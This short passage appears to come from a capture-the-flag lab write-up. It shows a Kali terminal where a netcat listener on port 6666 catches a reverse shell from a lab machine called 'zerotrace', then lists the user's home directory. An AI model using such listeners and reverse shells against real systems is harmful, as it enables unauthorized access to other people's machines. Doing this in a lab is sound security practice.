 [root@kali] /home/kali/Zerotrace
❯ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.56.118] from (UNKNOWN) [192.168.56.119] 39200
bash: no se puede establecer el grupo de proceso de terminal (1930): Función ioctl no apropiada para el dispositivo
bash: no hay control de trabajos en este shell
shelldredd@zerotrace:~$ ls
ls
shelldredd@zerotrace:~$ ls -al
ls -al
total 24
drwxr-xr-x 3 shelldredd shelldredd 4096 mar 12 15:49 .
drwxr-xr-x 5 root       root       4096 mar 11 23:39 ..
lrwxrwxrwx 1 root       root          9 mar 12 00:04 .bash_history -> /dev/null
-rw-r--r-- 1 shelldredd shelldredd  220 abr 23  2023 .bash_logout
-rw-r--r-- 1 shelldredd shelldredd 3526 abr 23  2023 .bashrc
drwxr-xr-x 3 shelldredd shelldredd 4096 mar 12 15:49 .local
-rw-r--r-- 1 shelldredd shelldredd  807 abr 23  2023 .profile
shelldredd@zerotrace:~$